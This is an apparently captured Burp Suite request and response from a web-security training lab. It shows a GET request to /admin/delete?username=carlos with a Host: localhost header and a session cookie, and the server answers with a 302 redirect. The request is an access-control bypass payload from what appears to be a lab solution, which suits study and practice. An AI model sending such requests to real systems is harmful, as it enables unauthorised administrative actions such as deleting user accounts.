 Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: localhost
3 Cookie: session=6qpHn22LeYojTlWjvuGL3ASppMth01jl; _lab=
46%7cMCwCFHMHR%2b2RHrvRk3LT2fq8vvB0hFx5AhQCJ1OJFIzlz9c7b5QAVIP%2b
a8c1kd6rVocuq8ZaspeyPyxWQA9e7P3%2bfmlwTa37MYsKJPflbLDH6rSF4kleVvR
EMtEbtlWMVdPVJ4t7wOjBAld6nxMjxTVbdmiur3iSW6YE0q9CbVfHi0U%3d
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights